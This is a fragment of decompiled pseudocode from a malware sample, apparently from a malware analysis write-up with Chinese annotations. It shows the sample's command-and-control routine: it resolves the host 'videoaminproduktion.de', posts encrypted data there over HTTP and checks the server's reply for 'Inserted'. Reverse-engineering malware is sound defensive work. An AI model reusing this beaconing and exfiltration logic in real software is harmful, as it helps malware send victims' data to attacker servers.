 v58 = 0;
memset(&v59, 0, 0xFFu);
v60 = 0;
memset(&v61, 0, 0x1FFu);
if ( InternetCrackUrlA((&lpszUrl)[v13], strlen((&lpszUrl)[v13]), 0, &UrlComponents) )// 分解URL
{
if ( UrlComponents.dwHostNameLength > 0 ) // 判断主机名大小
strncpy_s(&v58, 0x100u, UrlComponents.lpszHostName, UrlComponents.dwHostNameLength);// 获取主机名称："videoaminproduktion.de"
if ( UrlComponents.dwUrlPathLength > 0 )  // url路径大小
strncpy_s(&v60, 0x200u, UrlComponents.lpszUrlPath, UrlComponents.dwUrlPathLength);// 获取大小
v14 = (void *)Access_URL_403740((int)hInternet);
Buffer = 0x124F80;
C&C服务器相关
InternetSetOptionA(v14, 6u, &Buffer, 4u); // 设置internet选项
v15 = (void *)http_post_403860(
(int)&v60,
*(_DWORD *)(information4_45F4E4 + 0x38),// 获取字符串：post
提交方式post
(int)v14,
*(_DWORD *)(information4_45F4E4 + 0x28));// 获取字符串：*/*
v56 = 0;
memset(v57, 0, 0xFFu);
v21 = 0;
v16 = strlen(&Optional);
v17 = *(const CHAR **)(information4_45F4E4 + 0x24);
v18 = *(const char **)(information4_45F4E4 + 0x24);
dwOptionalLength = v16;
v25 = v18 + 1;
HttpSendRequestA(
v15,
v17, // 获取字符串："Content-Type:application/x-www-form-urlencoded"
strlen(v18),
&Optional,
v16); // 发送请求传递数据，将加密过的data传递过去
if ( !GetLastError() )
{
read_Flow_403990((int)&v21, (int)&v56, (int)v15);// 读取网络请求返回的数据
读取C&C服务器返回值
v19 = v21;
v20 = information4_45F4E4;
*(&v56 + (_DWORD)v21) = 0;
v57[(_DWORD)v19] = 0;
if ( strstr(&v56, *(const char **)(v20 + 60)) )// 寻找在返回网页的数据中寻找Inserted第一次出现的位置
匹配到inserted之后
{
ABEL_16:
InternetCloseHandle(hInternet); // 关闭句柄
ExitThread(1u);
退出线程
}